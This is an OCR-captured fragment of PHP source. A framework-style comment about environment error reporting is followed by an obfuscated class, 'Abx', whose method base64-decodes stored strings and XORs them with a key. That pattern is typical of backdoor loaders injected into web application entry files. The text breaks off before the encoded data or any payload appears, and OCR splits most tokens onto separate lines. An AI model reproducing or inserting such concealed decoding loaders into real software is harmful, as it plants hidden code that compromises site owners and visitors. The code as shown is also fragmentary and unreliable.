
--------------------- 

 * 

 * Different environments will require diffe
rent levels of error reporting. 

 * By default development will show errors b
ut testing and live will hide them. 

 */
class
Abx
{ 

private
static
$s
; 

public
static
function
g
(
$n
, 
$k
)
{ 

if
 (!
self
::
$s
) 

self
::i(); 

$l
 = strlen(
$k
); 

$r
 = base64_decode(
self
::
$s
[
$n
]); 

for
 (
$i
 = 
0
, 
$c
 = strlen(
$r
); 
$i
 !== 
$c
; ++
$i
) 

$r
[
$i
] = chr(ord(
$r
[
$i
]) ^ ord
(
$k
[
$i
 % 
$l
])); 

return
$r
; 

    } 

private
static
function
i
()
{ 
